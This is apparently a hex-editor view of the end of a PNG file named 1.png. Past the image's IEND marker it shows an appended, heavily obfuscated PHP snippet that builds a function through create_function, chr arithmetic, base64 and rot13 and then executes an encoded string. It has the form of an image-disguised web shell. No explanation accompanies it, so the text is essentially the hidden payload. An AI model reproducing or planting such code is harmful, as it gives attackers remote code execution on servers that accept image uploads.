 航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H)
1.png 1.png
Offset 0 1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 ANSI ASCII
00005328 E8 8A 2A 5A AE 78 D0 2A 35 59 5E 80 26 97 BB AC èŠ*Z®xÐ*5Y^€&—»¬
00005344 A8 8A B6 12 53 B4 45 7D 79 5A D1 63 A5 6E 17 7F ¨Š¶ S´E}yZÑc¥n
00005360 6E 51 04 F0 0A A0 6E 89 87 D2 A1 92 ED 28 99 FE nQ ð n‰‡Ò¡’í(™þ
00005376 BF F1 C0 03 00 00 00 00 00 00 00 00 00 00 00 00 ¿ñÀ
00005392 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00005408 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
00005424 00 00 00 00 00 00 00 00 70 83 FF 07 99 9B 13 82 pƒÿ ™› ‚
00005440 BC 96 EC 30 00 00 00 00 49 45 4E 44 AE 42 60 82 ¼–ì0 IEND®B`‚
00005456 3C 3F 70 68 70 20 24 5A 44 67 4A 3D 63 72 65 61 <?php $ZDgJ=crea
00005472 74 65 5F 66 75 6E 63 74 69 6F 6E 28 63 68 72 28 te_function(chr(
00005488 30 35 36 36 2D 30 35 32 32 29 2E 63 68 72 28 30 0566-0522).chr(0
00005504 78 31 37 64 64 36 2F 30 78 33 35 32 29 2E 62 61 x17dd6/0x352).ba
00005520 73 65 36 34 5F 64 65 63 6F 64 65 28 27 62 77 3D se64_decode('bw=
00005536 3D 27 29 2E 62 61 73 65 36 34 5F 64 65 63 6F 64 =').base64_decod
00005552 65 28 27 62 51 3D 3D 27 29 2E 63 68 72 28 32 37 e('bQ==').chr(27
00005568 30 2D 31 36 39 29 2C 62 61 73 65 36 34 5F 64 65 0-169),base64_de
00005584 63 6F 64 65 28 27 5A 51 3D 3D 27 29 2E 63 68 72 code('ZQ==').chr
00005600 28 30 78 64 63 2D 30 78 36 36 29 2E 63 68 72 28 (0xdc-0x66).chr(
00005616 39 39 36 2D 38 39 39 29 2E 73 74 72 5F 72 6F 74 996-899).str_rot
00005632 31 33 28 27 79 27 29 2E 62 61 73 65 36 34 5F 64 13('y').base64_d
00005648 65 63 6F 64 65 28 27 4B 41 3D 3D 27 29 2E 63 68 ecode('KA==').ch
00005664 72 28 30 34 31 32 30 34 2F 30 37 33 31 29 2E 73 r(041204/0731).s
00005680 74 72 5F 72 6F 74 31 33 28 27 66 27 29 2E 63 68 tr_rot13('f').ch
00005696 72 28 30 78 39 63 38 37 2F 30 78 31 36 39 29 2E r(0x9c87/0x169).
00005712 63 68 72 28 30 78 31 63 39 2D 30 78 31 35 63 29 chr(0x1c9-0x15c)
00005728 2E 62 61 73 65 36 34 5F 64 65 63 6F 64 65 28 27 .base64_decode('
00005744 5A 51 3D 3D 27 29 2E 62 61 73 65 36 34 5F 64 65 ZQ==').base64_de
00005760 63 6F 64 65 28 27 4B 51 3D 3D 27 29 2E 62 61 73 code('KQ==').bas
00005776 65 36 34 5F 64 65 63 6F 64 65 28 27 4F 77 3D 3D e64_decode('Ow==
00005792 27 29 29 3B 24 5A 44 67 4A 28 62 61 73 65 36 34 '));$ZDgJ(base64
00005808 5F 64 65 63 6F 64 65 28 27 4F 44 49 33 4E 27 2E _decode('ODI3N'.
00005824 27 44 41 34 4F 30 27 2E 27 42 6C 64 6B 46 27 2E 'DA4O0'.'BldkF'.
00005840 27 73 4B 43 52 66 27 2E 27 27 2E 63 68 72 28 34 'sKCRf'.''.chr(4
00005856 30 35 2D 33 32 30 29 2E 73 74 72 5F 72 6F 74 31 05-320).str_rot1
00005872 33 28 27 52 27 29 2E 63 68 72 28 32 37 39 2D 32 3('R').chr(279-2
00005888 32 32 29 2E 63 68 72 28 30 78 65 37 61 38 2F 30 22).chr(0xe7a8/0
00005904 78 32 63 32 29 2E 73 74 72 5F 72 6F 74 31 33 28 x2c2).str_rot13(
00005920 27 49 27 29 2E 27 27 2E 27 27 2E 73 74 72 5F 72 'I').''.''.str_r
00005936 6F 74 31 33 28 27 53 27 29 2E 73 74 72 5F 72 6F ot13('S').str_ro
00005952 74 31 33 28 27 67 27 29 2E 62 61 73 65 36 34 5F t13('g').base64_
00005968 64 65 63 6F 64 65 28 27 64 77 3D 3D 27 29 2E 73 decode('dw==').s
00005984 74 72 5F 72 6F 74 31 33 28 27 4C 27 29 2E 73 74 tr_rot13('L').st
00006000 72 5F 72 6F 74 31 33 28 27 4B 27 29 2E 27 27 2E r_rot13('K').''.
00006016 27 4E 7A 58 53 6B 27 2E 27 37 4D 6A 51 34 27 2E 'NzXSk'.'7MjQ4'.
00006032 27 4D 6A 49 79 4E 27 2E 27 44 73 3D 27 2E 27 27 'MjIyN'.'Ds='.''
00006048 29 29 3B 3F 3E ));?>